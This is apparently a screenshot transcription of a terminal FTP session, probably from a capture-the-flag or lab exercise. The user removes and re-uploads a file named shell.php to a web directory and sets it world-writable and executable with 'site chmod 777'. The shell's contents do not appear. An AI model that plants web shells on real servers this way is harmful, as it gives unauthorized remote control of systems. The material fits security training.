 Applications Places Terminal Feb 23 21:16
wzrd@haku: ~
wzrd@haku: ~ wzrd@haku: ~ wzrd@haku: ~
5493 bytes received in 0.00 secs (4.0050 MB/s)
ftp> mdelete shell.php
mdelete shell.php? y
250 Delete operation successful.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 1000 1000 10918 Feb 01 2021 index.html
226 Directory send OK.
ftp> put shell.php
local: shell.php remote: shell.php
200 PORT command successful. Consider using PASV.
150 Ok to send data.
226 Transfer complete.
5490 bytes sent in 0.00 secs (153.9904 MB/s)
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 1000 1000 10918 Feb 01 2021 index.html
-rw------- 1 1000 1000 5490 Feb 24 02:15 shell.php
226 Directory send OK.
ftp> site chmod 777 shell.php
200 SITE CHMOD command ok.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 1000 1000 4096 Feb 24 02:15 .
drwxr-xr-x 3 0 0 4096 Feb 01 2021 ..
-rw-r--r-- 1 1000 1000 10918 Feb 01 2021 index.html
-rwxrwxrwx 1 1000 1000 5490 Feb 24 02:15 shell.php
226 Directory send OK.
ftp>
Firefox